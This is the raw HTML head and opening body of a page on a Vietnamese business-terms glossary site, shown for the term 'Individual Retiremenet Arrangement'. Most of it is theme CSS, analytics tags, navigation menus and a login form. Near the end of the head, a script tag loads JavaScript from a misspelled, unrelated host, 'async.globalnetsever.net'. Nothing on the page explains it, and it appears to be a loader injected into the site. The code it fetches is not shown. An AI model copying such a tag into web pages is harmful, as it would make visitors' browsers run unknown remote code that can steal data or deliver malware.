    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script>
<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/",
                    "name": "Individual Retiremenet Arrangement"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-8361 single-format-standard individual-retiremenet-arrangement-7992 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
